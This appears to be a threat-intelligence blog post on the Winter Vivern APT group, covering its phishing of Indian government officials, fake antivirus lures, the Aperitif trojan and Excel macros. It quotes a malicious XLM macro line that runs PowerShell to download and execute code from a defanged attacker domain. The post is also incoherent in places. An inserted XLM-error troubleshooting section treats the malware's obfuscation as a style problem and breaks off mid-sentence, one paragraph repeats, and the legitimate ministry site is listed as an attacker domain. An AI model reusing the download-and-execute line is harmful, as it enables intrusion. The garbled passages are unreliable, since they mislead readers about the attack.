Unmasking Winter Vivren: A Dangerous APT group Motivated by Politics

Winter Vivren APT Group is a politically motivated cyber threat APT that has been active since at least December 2020. The group has remained out of the public eye since its inception, but it resurfaced in recent months with campaigns against government agencies and individuals in Italy, India, Poland, and Ukraine.
Winter Vivren is also known as UAC-0114 and is classified as an advanced persistent threat (APT).
Winter Vivren primarily targets governmental organizations and its TTP involves seeking initial access primarily through phishing lures, document exploits, fake removable (USB) devices, DLL hijacking, Themida-packed files, and DNS tunneling to evade post-compromise detection.
The group has remained out of the public eye for many years, until the recent attacks against Ukrainian and Polish government targets inspired reports on resurgent activity earlier this year from the Central Cybercrime Bureau of Poland and the State Cyber Protection Centre of the State Service of Special Communication and Information Protection of Ukraine.
The Winter Vivren story is scattered and leads to a somewhat confused profile!
Winter Vivern's Targeting of Indian Government Sites
Winter Vivern targeted individual members of the Indian government in their recent campaign. The group's phishing emails impersonated government officials and organizations, including the Ministry of Home Affairs, to trick victims into clicking on a malicious link. The link led to a fake login page that prompted the user to enter their credentials.
The group registered multiple domains that resembled legitimate government websites, such as "https://www.mha.gov.in/," which was used in their campaign. Winter Vivern created multiple phishing sites that were used in their attack, including "https://mha-gov.in/," "https://mha-home-affairs.in/," and "https://mha-nic.in/." These phishing sites were designed to look like the legitimate Ministry of Home Affairs website, complete with the official logo and other visual elements.
Once the victim entered their credentials into the fake login page, Winter Vivern harvested the information and used it to gain access to the victim's email account. The group then used the compromised email accounts to send phishing emails to other targets within the organization, further expanding their access.

Victims who download the fake software from the fake government domain will see what appears to be an actual antivirus running, when, in fact, a malicious payload is being downloaded in the background.
The group has also been known to use macros in Microsoft Excel files and relies on shared toolkits and the abuse of legitimate Windows tools to compromise organizations beyond the theft of legitimate credentials.
XLM macros are made up of functions, arguments, and operators. The error message we are discussing indicates a problem with an operator. Specifically, the "CMPOP" operator, which is used to compare two values.
Issue: The error message "Unexpected token Token('CMPOP', '=')" occurs when Excel encounters an unexpected operator in an XLM macro. In this case, the unexpected operator is the equals sign (=).
The error message also indicates that the error occurred at line 1, column 221, and that Excel was expecting the end of the XLM macro ($END) instead of the equals sign.
The XLM macro causing this error includes a long string of padding, which appears to be an attempt to obfuscate the macro. The padding includes multiple occurrences of the "=RAND()=SUMPRODUCT(54623,42,452,452,452)" expression, which generates a random number and multiplies it by a set of constants.
Solution: The simplest solution to this error is to remove the padding from the XLM macro. This can be done by searching for the padding string "= ""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""&""=RAND()=SUMPRODUCT(54623,42,452,452,452)=RAND()=SUMPRODUCT(54623,42,452,452,452)=RAND()=SUMPRODUCT(54623,42,452,452,452)=RAND()=SUMPRODUCT(54623,42,452,452,452)=RAND()=SUMPRODUCT(54623,42,452,452,452)", and replacing it with an empty string.
In addition, it is recommended to avoid the use of obfuscation techniques in XLM macros, as they can make it difficult to understand and maintain the code. Instead, XLM macros should be well-documented and written in a clear and concise manner.
The error message "Unexpected token Token('CMPOP', '=')" indicates a problem with an operator in an XLM macro in Excel. Specifically, the equals sign (=) is being used in an unexpected way. The error can be resolved by removing the padding from the XLM macro and avoiding the use of obfuscation techniques. It is important to write XLM macros in a clear and concise
Winter Vivern disguises its malware as antivirus software, pitching the fake scanners through email to targets as government notices. These notices instruct recipients to scan their machines with this supposed antivirus software. Victims who download the fake software from the fake government domain will see what appears to be an actual antivirus running, when, in fact, a malicious payload is being downloaded in the background.

Winter Vivern's primary payload in recent months has been Aperitif, a Trojan that collects details about victims, establishes persistence on a target machine, and beacons out to an attacker-controlled command-and-control server (C2). The group also resorts to old favorites such as macro-enabled Microsoft Excel files. When the threat actor seeks to compromise the organization beyond the theft of legitimate credentials, Winter Vivern tends to rely on shared toolkits and the abuse of legitimate Windows tools.
CALL("kernel32","WinExec","JCJ","powershell -c ""iex (New-Object Net.Webclient).DownloadString( 'https://secure-daddy[.]com/wintervivern/server/serverHttpRequest(RUN).txt')""",0)
Winter Vivern's tactics and techniques have allowed them to remain under the radar, despite their recent targeting of government agencies and individuals. The group's resourcefulness and ability to accomplish a lot with potentially limited resources make them a formidable threat, even though they lack the resources of other Russian-speaking APT groups.
It remains to be seen if Winter Vivern will continue to fly under the radar or if they will become a more significant threat in the future.
